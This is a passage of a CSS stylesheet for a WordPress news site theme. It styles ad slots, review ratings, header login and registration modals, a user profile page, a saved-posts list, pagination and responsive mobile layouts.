        margin-top: 25px;
    }
}
@media (min-width: 801px) and (max-width: 1018px) {
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-tablet-portrait ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}
@media (max-width: 800px) {
    .betteradscontainer.adloc-before-header.adloc-show-phone + .content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child {
        margin-top: 0 !important;
    }
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-12-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-7-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-4-header,
    .betteradscontainer.adloc-before-header.adloc-show-phone ~ .post-header.post-tp-2-header {
        margin-top: 25px;
    }
}

/**
 * ->Before Footer Location
 **/
.betteradscontainer.adloc-before-footer{
    margin-bottom: 0;
}
.betteradscontainer.adloc-before-footer .betterad-caption{
    display: none;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container:nth-child(2),
.betteradscontainer.adloc-before-footer .betterad-container:first-child{
    margin-top: 20px;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-last-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container:nth-last-child(2),
.betteradscontainer.adloc-before-footer .betterad-container:last-child{
    margin-bottom: 20px;
}
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(3),
.betteradscontainer.adloc-before-footer.betterad-column-3 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-2 .betterad-container.betterad-type-code:nth-last-child(2),
.betteradscontainer.adloc-before-footer.betterad-column-1 .betterad-container.betterad-type-code:last-child{
    margin-bottom: 14px;
}


/**
 * ->After Related Ajax
 **/
.betteradscontainer.adloc-ajaxed-related{
    padding: 20px 0;
    margin-bottom: -15px;
}


/**
 * ->After Tags Before Author Box
 **/
.betteradscontainer.adloc-post-before-author{
    margin-bottom: 0;
}


/**
 * =>Review
 **/
.betterstudio-review{
    background-color: #ffffff;
    padding: 20px 20px 5px;
    margin-bottom: 20px;
    border: 1px solid #dedede;
    clear: left;
}
.betterstudio-review .page-heading{
    margin: 0 0 10px 0;
    font-size: 22px;
}
.betterstudio-review .verdict{
    padding: 20px;
    margin: -20px -20px 10px;
    border-bottom: 1px solid #e8e8e8;
}
.betterstudio-review .verdict .overall{
    float: left;
    background-color: #000000;
    color: #fff;
    padding: 10px;
    width: 160px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-weight: 500;
}
.betterstudio-review .verdict .overall .rate{
    font-size: 60px;
    font-weight: 600;
    line-height: 60px;
    display: block;
}
.betterstudio-review .verdict .overall .rate .percentage{
    font-size: 24px; line-height: 24px;
}
.betterstudio-review .verdict-summary{
    padding-left: 180px;
}
.betterstudio-review .criteria-list{
    list-style: none;
    padding: 0;
}
.betterstudio-review .criteria-list li{
    border-bottom: 1px solid #ececec;
    padding: 8px 0;
}
.betterstudio-review .criteria-list li:last-child{
    border-bottom: none;
    padding-bottom: 0;
}
.betterstudio-review .criteria-list li .criterion .rate{
    float: right;
}
.betterstudio-review .criteria-list li .rating-stars{
    float: right;
    margin-top: -20px;
}
.betterstudio-review .criteria-list li .rating-bar{
    width: 100%;
    margin: 10px 0 5px 0;
    height: 15px;
}
.betterstudio-review .criteria-list li .rating-bar span{
    height: 15px;
}
.betterstudio-review .review-description{
    margin-top: 20px;
}


/**
 * =>Star rating
 **/
.rating-stars{
    float: none;
    max-width: 80px;
    font-size: 15px;
    color: #c3c3c3;
    text-align: left;
    position: relative;
    direction: ltr;
}
.ie .rating-stars{
    max-width: 95px;
    width: 95px;
    height: 20px;
    overflow: hidden;
}
.rating-stars span,
.rating-stars span:before,
.rating-stars:before{
    content: "\f005\f005\f005\f005\f005";
    color: inherit;
    letter-spacing: 2px;
    display: block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 100%;
    white-space:nowrap;
}
.rating-stars span{
    color: inherit;
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
    text-indent: -9999px;
    display: inline-block;
}
.rating-stars span:before{
    color: #000000;
    text-indent: 0;
}
.betterstudio-review .verdict .rating-stars{
    margin: 15px auto 7px;
    color: rgba(0, 0, 0, 0.23);
}
.betterstudio-review .criteria-list .rating-stars{
    color: #c3c3c3;
}
.betterstudio-review .verdict .rating-stars span:before{
    color: #fff;
}
.post-meta .rating-stars span:before,
.post-meta .rating-stars span,
.post-meta .rating-stars:before,
.post-meta .rating-stars{
    display: inline-block;
    font-size: 12px;
    float: right;
    line-height: 19px;
    direction: ltr;
}


/**
 * =>Bar rating
 **/
.rating-bar{
    float: none;
    width: 60px;
    font-size: 15px;
    background-color: #c3c3c3;
    text-align: left;
    position: relative;
    height: 12px;
    display: block;
    direction: ltr;
}
.rating-bar span{
    height: 12px;
    display: block;
    background-color: #000000;
}
.rating-bar span.rate-number{
    background-color: transparent !important;
    width: auto;
    height: 12px;
    position: absolute;
    top: 0;
    margin-top: -3px;
    right: -20px;
    font-size: 10px;
}
.betterstudio-review .verdict .rating-bar{
    margin: 15px auto 7px auto;
    background-color: rgba(0, 0, 0, 0.23);
    height: 10px;
}
.betterstudio-review .verdict .rating-bar span{
    height: 10px;
}
.betterstudio-review .criteria-list .rating-bar{
    background-color: #c3c3c3;
}
.betterstudio-review .verdict .rating-bar span{
    background-color: #fff;
}
.post-meta .rating-bar{
    display: inline-block;
    height: 9px;
    float: right;
    margin-top: 6px;
}
.post-meta .rating-bar span{
    height: 9px;
}

/* Subscribe block in header */
.header-subscribe{
    float: left;
    position: relative;
    cursor: pointer;
    font-size: 12px;
    line-height: 12px;

}
.subscribe-icon{
    width: 31px;
    height: 31px;
    float: left;
    margin-top:10px;
    margin-bottom:10px;
    color: red;
}
.subscribe-text{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 12px;
    line-height: 12px;
    color: #ababab;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: left;
    height: 50px;
    float: right;
    margin-left: 10px;
    padding-top: 5px;
}



/* Auth block in header */

.header-auth {
    float: right;
    position: relative;
    margin: -5px;
    padding: 5px;
}
.header-login-btn, .header-profile-btn {
    height: 50px;
    cursor: pointer;
}
#header-login-form,
#header-reg-form {

    background: white;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
}

#header-login-form .login-links a,
#header-reg-form .login-links a {
    color: #7A7B77;
    font-size: 0.875em;
}
#header-reg-form p,
#header-login-form p {
    display: inline-block;
    width: 100%;
}
#header-login-form p > input,
#header-reg-form p > input{
    display: inline-block;
    float: left;
    width: 60%;
    border-radius: 5px;
    border: 2px solid #dadada;
    box-shadow: none;

}
#header-login-form p > input::-webkit-input-placeholder,
#header-login-form p > input::-moz-placeholder,
#header-login-form p > input:-ms-input-placeholder,
#header-login-form p > input:-moz-placeholder,
#header-reg-form p > input::-webkit-input-placeholder,
#header-reg-form p > input::-moz-placeholder,
#header-reg-form p > input:-ms-input-placeholder,
#header-reg-form p > input:-moz-placeholder
{
    color: #b4b4b4;
}
#header-login-form p > span,
#header-reg-form p > span {
    display: inline-block;
    float: left;
    width: 40%;
    line-height: 18px;
    padding-left: 10px;
    font-size: 0.875em;
}

.header-profile-btn-wrapper {
    float: right;
    position: relative;
}
#header-profile-counter {
    position: absolute;
    font-size: 14px;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: bold;
    color: white;
    width: 25px;
    height: 25px;
    line-height: 25px;
    top: 0;
    right: 0;
    text-align: center;
}
.header-display-name {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 0.75em;
    line-height: 12px;
    color: #C7C7C7;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: right;
    height: 50px;
    float: right;
    margin-right: 10px;
    padding-top: 5px;
    cursor:pointer;
}
.header-display-name:hover{
    color: #ababab;
}
.header-profile-links {
    display: none;
    position: absolute;
    top: 60px;
    right: 0;
    white-space: nowrap;
    color: #C7C7C7;
}
.header-profile-links a {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: 500;
    font-size: 12px;
    color: #C7C7C7;
}
/* Modal Tooltips */
.sign-in-block, .user-pannel{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    right: 0;
    top: 65px;
    height:          auto;
    width:           370px;
    position:        absolute;
    display:        none;
    background-color: #fff;
    z-index:         999999;
    border: 1px solid #ababab;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);;
}

.sign-in-block .tabs .login-tab,
.sign-in-block .tabs .reg-tab{

    font-size: 14px;
    color: #555555;
    text-align: center;
    float: left;
    width: 50%;
    background-color: white;
    padding: 15px;

}
.sign-in-block .tabs .login-tab span,
.sign-in-block .tabs .reg-tab span{
    cursor:pointer;
}
.sign-in-block .tabs .login-tab.non-active,
.sign-in-block .tabs .reg-tab.non-active
{ background-color:#ededed;
}
.sign-in-block.in-overlay{
    left: 0;
    right: 0;
    top: 35%;
    margin:auto;
}
.overlay{
    display: none;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.5);
    z-index: 999999;
}
.popup-section{
    width: 60%;
    height: auto;
    position: absolute;
    margin: auto;
    bottom: 0;
    left: 0;
    top: 0;
    right: 0;
}
/* login-part */
.login-block #header-login-form p:last-child > span,
.reg-block #header-reg-form p:last-child > span
{
    text-align: center;
}
.login-block #header-login-form p > span > input,
.reg-block #header-reg-form p > span > input
{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    height: auto;
    padding: 2px 15% 2px 15%;
    border-radius: 5px;
    background-color: #bbbbbb;
    font-weight:500;
    text-transform: capitalize!important;
}

.login-block, .reg-block
{
    padding: 30px 20px 15px 30px;
    margin-top: 40px;
}
.reg-block{
    display:none;
}

.wp-social-login-widget{
    margin-bottom: 10px;
}
.wp-social-login-provider-list .fa{
    background-color: #bbbbbb;
    width: 40px;
    color: #ffffff;
    font-size: 20px;
    text-align: center;
    border-radius: 50%;
    line-height: 40px;
    display: inline-block;
    padding: 0 8px 0 8px;
    margin: 0 4px 0 4px;
    cursor: pointer;
    vertical-align: middle;
}
.wp-social-login-connect-with {
    float: left;
    max-width: 100px;
    padding-top: 8px;
    line-height: 20px;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #555555;
    font-size: 14px;
}
.notice{
    width: 100%;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 12px;
    font-style: italic;
    padding-top: 10px;
    text-align: left;
    line-height: 16px;
}
.modal-toolpip .error{

    font-style: italic;
    color: #a50101;
    font-size:14px;
    line-height: 1.2;
}
/* User-pannel */
.user-pannel{

}
.user-pannel .controls{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
}
.user-pannel .controls a{
    color: #ffffff;
    border-radius: 5px;
}
.user-pannel .controls a:first-child{

    margin: 20px 0 20px 30px;
    padding: 6px 10px;
    float: left;
    background-color: #bbbbbb;
}
.user-pannel .controls a:first-child:hover{

    background-color:#aaaaaa;
}
.user-pannel .controls a:last-child{

    margin: 20px 12px 20px 0;
    padding: 6px 10px;
    background-color: #777777;
    float: right;
}
.user-pannel .controls a:last-child:hover{
    background-color:#6a6a6a;
}
.user-info, .defer{
    border-bottom: 1px solid #dadada;
}
.defer{
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    height: 72px;
    position: relative;
}
.defer div span{
 font-size: 0.875em;
}
.defer div:first-child{
    padding-left: 20px;
    position: absolute;
    height: 30px;
    top: 0;
    bottom: 0;
    margin: auto;
    line-height: 14px;
}
.defer div:first-child:before{
    content: "";
    background: transparent left center url(images/icons/clock.svg) no-repeat;
    position: absolute;
    height: 14px;
    width: 14px;
    left: 0px;
    top: 0;
    bottom: 0;
}
.defer div:first-child span{


}
.defer div:last-child{
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    line-height: 70px;
}
.defer div:last-child span{
    vertical-align: middle;
}


.defer div:last-child a{
    background-color: #bbbbbb;
    padding: 8px 10px;
    line-height: 20px;
    border-radius: 5px;
    vertical-align: middle;
}
.defer div:last-child span{

    font-size:1.8em;
    color:#777777;
    vertical-align: middle;
}
.defer div:last-child a{
    margin: 0 10px 0 10px;
    font-size: 0.75em;
    color: #ffffff;
    vertical-align: middle;
}
.defer div:last-child a:hover{
     background-color:#aaaaaa;
}
.defer, .user-info{
    padding:10px;
}
.user-info p{
    margin:0;
    padding-left:20px;
}
.user-info p:last-child{
    margin:0;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
    color: #777777;
}
.user-info p:first-child{
    margin:0;
    font-family: "Georgia Bold";
    font-size: 1em;
    color: #555555;
}

/**
 * => Main page restyling
 **/

.main-2items-news article .listing-inner{
    padding-bottom: 0;
}
.listing-tb-1 article:last-of-type{
    display:none;
}


/* Blog-1 */
.listing-item-blog-1.has-post-thumbnail .post-summary,
.listing-item-blog-1.has-post-thumbnail .post-meta{

}
.listing-item-blog-5[max-width~="420px"] .featured,
.listing-item-blog-1[max-width~="420px"] .featured{
    float: left;
}
.listing-item-blog-5 .featured,
.listing-item-blog-1 .featured {
    float: left;
    margin-right: 4%;

}
article.listing-item-blog-1 > .title, article.listing-item-blog-2 > .title, article.listing-item-blog-3 > .title{
    font-family: "Georgia Bold",Times,"Times New Roman",serif;
    line-height: 18px;
    font-size: 1.125em;
    text-align: inherit;
    text-transform: none;
    color: #555555;
}
article.listing-item-blog-1 .post-summary {
    font-family: Roboto;
    font-size: 0.875em;
    line-height:18px;
    color: #777777;
}
/* Classic-1 */
.main-2items-news h2.title,
.main-1item-news h2.title
{
    font-family: "Georgia Bold";
    color: #555555;
}
.main-1item-news h2.title{
    font-size: 2.25em;
    line-height: 40px;
}
.main-2items-news h2.title{
    font-size: 1em;
    line-height: 16px;
}
.listing-item-classic-1 h2.title:hover{
    color: #000000;
}
/* Summary */

.main-1item-news .post-summary{
    font: 1.125em "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #777777;
    line-height: 24px;
}
.main-2items-news .post-summary{
    font: 0.75em "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    color: #777777;
    line-height: 14px;
}

/* Image section */
.main-2items-news .listing-item-classic-1 .featured {
    margin-bottom: 10px;
}
.main-2items-news .listing-item-classic-1 .featured .img-holder:before{
    padding-top: 67.5555%;
}
.main-1item-news .listing-item-classic-1 .featured .img-holder:before
{
    padding-top: 56.14%;
}
/* Meta-data */
.post-meta time{
    position: relative;
    color: #b4b4b4;
    font-size: 0.75em;
    font-family: Roboto!important;
}
/**/
.front-page .body-blocks .left-body-block .bs-listing-listing-blog-1{
    display:none;
}
.front-page .body-blocks .mid-body-block .bs-listing-listing-blog-1{
    display:block;
}

/* All view button */
a.view-all-button span{
    text-transform: lowercase;
}
a.view-all-button{

    display: block;
    background-color: #bbbbbb;
    height: 25px;
    padding: 7px;
    border-radius: 5px;
    color: #ffffff;
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-size: 0.75em;
    line-height: 12px;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;
}
a.view-all-button:hover{
    background-color:#777777;
}
.bs-listing-listing-thumbnail-1 a.view-all-button{
    margin-top: 0;
}
.main-responsive{
    display: none;
}
.right-responsive{
    display: block;
}

/**
 * => Profile page restyling || page-id-10757
 **/

.user-profile-header{
    display: flex;
    width: 100%;
    padding: 14px 10px 14px 20px;
    border: 1px solid #b9b9b9;
    font-family: 'Geogia';
    font-size: 1em;
    color: #555555;
}

.user-profile-content {
    padding: 40px 0 25px 0;
}

.user-profile-name{
    font-weight: bold;
}

.user-profile-email{
    font-family: 'Roboto';
    font-size: 0.75em;
}

.userpic-wrapper{
    height:45px;
    width:45px;
    float: left;
    margin-right:10px;
}

.h-block1{
    width:55%;

}

.h-block2{
    width:25%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #f4f4f4;
    margin: -14px 0;
}

.h-block3{
    width:20%;
    display: flex;
    align-items: center;
    justify-content: flex-end;

}

.h-block2 span{
    display: block;
    font-family: 'Roboto';
    font-size: 0.75em;
    padding-left: 10px;
}

.h-block3 button{
    width: 115px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    text-align: left;
    float: right;
    background-repeat: no-repeat;
    background-position: 93px;

}
.h-block3 button.down{
    background-image: url(images/btn_arr_cl.png);
}
.h-block3 button.up{
    background-image: url(images/btn_arr_op.png);
}
.h-block3 button:hover{
    background-color: #777777;
}

.form-row {
    display:flex;
}
#profile-form{
    margin-top:-1px;
    padding: 0px 10px 0px 20px;
    border: 1px solid #b9b9b9;

    display: none;
}

.form-item{
    white-space: nowrap;
    margin-bottom:15px !important;
    width: 55%;
}

.form-item label {
    min-width:80px;
    font-family:'Roboto';
    font-weight: normal;
    color:#000000;
}

.form-item input {
    font-family:'Roboto';
    font-size:0.875em;
    color:#777777;
    width:60%;
    box-shadow:none;
    border: 2px solid;
    border-color: rgba(0, 0, 0, 0);
    border-radius: 5px;
}
.form-item input.edit {
    border: 2px solid #dadada;
    border-radius: 5px;
}

.form-item a {
    margin-left: 3%;
}
.edit-icon{
    height:20px !important;
}

.form-desc span {
    font-family:'Roboto';
    font-style: italic;
    font-size:0.75em;
    width:182px;
}

.form-desc {
    width:25%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.user-profile-buttons{
    background-color: #f4f4f4;
    margin: 0 -10px -14px -20px;
    padding: 21px 10px 21px 20px;
    border-top: 1px solid #dadada;
}

.exit{
    width: 60px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 0.75em;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;

}

.save{

    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
}

.reset {
    margin-right:10px;
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
}

.save:hover, .reset:hover, .exit:hover{
    background-color: #777777;
    color:#ffffff !important;
}
.error-msg{
    font-family:"Roboto Italic";
    font-size: 13px;
    color: #a50101;
}
.error-inpt{
   border: 2px solid #a50101;
}
.listing-item-tb-1 .img-holder {
    width: 80px;
    margin-right: 0;
    float: none;
}

/* pagination */

.bs-pagination {
    position: relative;
}
.btn-bs-pagination{
    line-height: 27px !important;
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
}
.bs-pagination-label {
    position: absolute;
    right: 0;
    top: 6px;
    margin-right: 75px;
    color: #777777;
    font-family: "Roboto";
    font-size: 0.85em;
    vertical-align: super;
}
.btn-bs-pagination.bs-pagination-in-loading, .btn-bs-pagination:hover, .btn-bs-pagination.hover {
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
body .bs-pagination a.btn-bs-pagination.disabled:hover {
    border: 2px solid #bbbbbb !important;
}

/* show posts */

.ril-header {
    margin:10px 0px 35px 0px;
    padding: 20px 10px 14px 10px;
    background-color: #ededed;
}

.ril-title {
    font-family: 'Roboto';
    font-size: 1em;
    font-weight: bold;
    color: #555555;
    padding-left:25px;
    background-image: url(images/icons/clock_active.svg);
    background-repeat: no-repeat;
    background-position: 0 5px;
    background-size: 17px;
}

.ril-count {
    font-family: 'Roboto';
    font-size: 14px;
    color: #777777;
    padding-left:25px;
}

.ril-buttons {
    margin-top:30px;
}

.ril-btn-select-all {
    margin-right: 20px;
    height: 25px;
    background-color: #bbbbbb;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float:left;
}

.ril-btn-select-all:hover{
    background-color: #777777;
    color: #ffffff !important;
}

.ril-btn-deselect-all{
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: left;
}

.ril-btn-remove{
    height: 25px;
    background-color: #ffffff;
    color: #bbbbbb !important;
    font-size: 12px;
    font-family: 'Roboto';
    text-align:left;
    text-transform: none !important;
    font-weight: normal;
    line-height: 25px;
    border-radius: 5px;
    float: right;
    background-image: url(images/x.png);
    background-repeat: no-repeat;
    background-position: 141px;
    padding-right: 30px;
}

.ril-btn-deselect-all:hover, .ril-btn-remove:hover{
    background-color: #777777;
    color: #ffffff !important;
}

.ril-btn-deselect-all:focus, .ril-btn-remove:focus, .ril-btn-select-all:focus{
    background-color: #bbbbbb;
    color: #ffffff !important;
}

.ril-post-item {
    position:relative;
}

.ril-post-item a{
    border-radius:5px;
}
.page-id-10757 .entry-content img{
    object-fit: cover;
}

/* _post */
.check-wpapper{
    position: absolute;
    top: 10px;
    right: 10px;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
.thumb-wrapper{
    height:150px;
    overflow:hidden;
    border-radius: 5px;
}

.thumb-wrapper img{
    min-height:150px;
}
.profile-announce{
  display: none;
}
/* block: listin-item-thumbnail */
.page-id-10757 .listing-tb-1.columns-1 article:last-of-type{
   display:none;
}
@media (min-width: 801px) and (max-width: 1100px){

    .user-profile-header{
        padding: 12px 0px 12px 5px;
    }

    .h-block1 {
        width: 50%;
    }

    .h-block2 {
        width: 30%;
        max-width: 210px;
    }

    .h-block2 span {
        padding-right: 5px;
    }

    .h-block3 {
        width: 22.5%;
        justify-content: center;
    }

    .h-block3 button {
        padding: 0 7px;
    }


}

@media (min-width: 801px) and (max-width: 830px){

    .h-block2 {
        width: 32%;
    }

    .h-block3 {
        width: 20%;
    }

    .h-block3 button {
        width: 85%;
        text-align: center;
    }

    .form-item {
        width:70%;
    }
}
@media only screen and (max-width: 800px){


    /* pagination */
    .btn-bs-pagination {
        line-height: 36px !important;
        min-height: 45px;
        min-width: 45px;
        font-size: 34px!important;
    }
    .bs-pagination-label {
        top: 8px;
        font-size: 1.125em;
        margin-right: 115px;
    }
    .btn-bs-pagination.prev {
        margin-right: 5px;
    }
    .btn-bs-pagination.prev .fa {
        margin-right: -20px;
    }
    .btn-bs-pagination.next .fa {
        margin-left: -20px;
    }
    .btn-bs-pagination .fa {
        margin-top: 6px;
    }

    .listing-item-tb-1 .title a{
        min-height: 60px;
        font-weight: 500;
        line-height: 20px;
        font-size: 1em;
    }
    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }
    .profile-announce {
        display: block;
        font-family: "Georgia Bold";
        font-size: 1.5em;
        color: #555555;
        border-top: 1px solid #ababab;
        padding-top: 12px;
        padding-bottom: 25px;
    }
    .profile-announce:before{
        content: "";
        position: absolute;
        top: 0;
        border-top: 1px solid #ababab;
        width: 33.333%;
        height: 6px;
        background-color: #e9e9e9;
    }

    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }
    .h-block0{

    }
    .h-block1, .h-block2, .h-block3{
        width:100%;
        height: auto;
        padding: 10px 10px 10px 10px;
    }

    .h-block1 {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding-top: 10px;
        padding-bottom: 10px;
        border-top: 2px solid #dadada;
        border-bottom: 2px solid #dadada;
    }

    .h-block2{
        justify-content: flex-start;
        margin:0px;
    }

    .h-block2 span {
        font-size:1em;
    }

    .h-block3{
        align-items: flex-start;
        justify-content: flex-start;
        padding:0;
    }

    .h-block3 button{

        width:100%;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        font-size: 1em;
        height: 50px;
        background-position: 89.5% center;
        background-size: 25px;
    }

    .user-profile-name {
        font-size:1.125em;
        width:100%;
    }

    .user-profile-email{
        font-size:1em;
        width:100%;
    }

    .authtype{
        position: absolute;
        right: 11%;
    }

    .userpic-wrapper{
        display: none;
    }

    #profile-form{
        margin:0;
        border:0;
        padding: 0;
    }

    .user-profile-content {
        padding: 0 0 25px 0;
    }

    .form-row{
        display:block;
        margin-bottom:30px;
    }


    .form-item{
        white-space: normal;
        width: 100%;
        position:relative;
    }

    .form-item label{
        font-size:1.125em;
        font-weight:bold;
    }

    .form-item input{
        width: 100%;
        padding-left: 10px;
        font-size:18px;
    }

    .form-item a{
        position: absolute;
        right: 10%;
        top: 0;
    }

    .form-desc{
        width:100%;
        justify-content: flex-start;
    }

    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0px 20px 10px;
        display: flex;
        flex-wrap:wrap;
    }

    .exit{
        order:1;
        margin-right: 50%;
        margin-bottom:20px;
    }

    .save {
        order:3;
    }

    .reset{
        order:2;
    }

    .exit, .save, .reset {
        height:45px;
        font-size:1em;
        display: block;
    }

    .ril-show-posts ul.ril-posts li{
        width:100% !important;;
    }

    .thumb-wrapper {
        height: 200px !important;
    }

    .thumb-wrapper img {
        min-height: 200px !important;
    }

    .ril-title {
        background-size: 35px;
        padding-left: 45px;
    }

    .ril-count {
        font-size:1.125em;
        font-weight:bold;
        padding-left: 45px;
    }

    .page-id-10757 .ril-btn-select-all, .ril-btn-deselect-all,.ril-btn-remove {
        height:45px;
    }
    .page-id-10757  a.view-all-button{
        padding: 17px;
        height: 45px;
        margin: 20px auto 20px auto;
        max-width: 290px;
        width:auto;
        font-size: 16px;
    }
    .page-id-10757 .listing-thumbnail .post-meta,
    .page-id-10757 .listing-thumbnail .post-meta a span{
        font-weight: 400;
        font-size: 1em;
    }
    .page-id-10757 .ril-buttons button{
        font-size: 1em;
    }
    .page-id-10757 .ril-btn-remove{
        background-size: 25px;
        background-position: right 10px top 10px;
        padding-right: 40px;
    }
    .page-id-10757 .ril-btn-select-all{
        width: 135px;
    }
    .page-id-10757 .user-profile-content {
        padding: 20px 0 25px 20px;
    }
    .page-id-10757 .listing.columns-1 .listing-item.listing-mg-4-item {
        width: 100%;
        padding: 0;

    }
    .listing-modern-grid-4[max-width~="620px"] .listing-mg-4-item .item-content:before,
    .listing-mg-4-item .item-content:before{
        padding-top: 330px;
    }
    h3.section-heading span.h-text,
    h4.section-heading span.h-text{
        font-size: 1.4em;
    }
    .section-heading:after{
        display: none;
    }
    .listing-mg-4-item .content-container, .listing-mg-4-item .title {
        font-size: 20px;
        text-align: inherit;
        text-transform: initial;
    }
    .page-id-10757 .listing-tb-1.columns-1 article:last-of-type{
         display:block;
     }
    /* Main page Tabl 768px || page-id-16*/
    .main-responsive{
        display: block;
    }
    .right-responsive{
        display: none;
    }
    .front-page .actual-block{
        display:table;
    }
    .front-page .actual-block .main-2items-news{
        display:table-footer-group;
    }
    .front-page .actual-block .main-1item-news{
        display:table-header-group;
    }
    .front-page .body-blocks{
        display:table;
    }
    .front-page .body-blocks .left-body-block{
        display:table-header-group;
    }
    .front-page .body-blocks .mid-body-block{
        display:table-footer-group;
    }
    .front-page .body-blocks .left-body-block .bs-listing-listing-blog-1{
        display:block;
    }
    .front-page .body-blocks .mid-body-block .bs-listing-listing-blog-1{
        display:none;
    }
    a.view-all-button {
        padding: 17px;
        height: 45px;
        margin: 20px auto 20px auto;
        max-width: 290px;
        width: 100%;
        font-size: 16px;
    }
    article.listing-item-blog-1 > .title{
        line-height: 1.25em;
        font-size: 1.125em;
        text-align: inherit;
        text-transform: none;
        color: #555555;
    }
    article.listing-item-blog-1 .post-summary {
        font-size: 1em;
        line-height:20px;
        color: #777777;
    }
    article.listing-item-text-3 .title, article.listing-item-text-4 .title {
        font-family: "Roboto Bold";
        font-size: 1em;
        line-height: 20px;
    }
    .listing-mg-4-item h2.title{
        font-family: "Georgia Bold",Times,"Times New Roman",serif !important;
        font-size: 1.25em;
    }
    .listing-mg-4-item .img-cont{
        background-position: 0 top!important;
    }

    /* main-2-items-news Classic-1 block*/
    .main-2items-news h2.title{
        font-size: 1.125em;
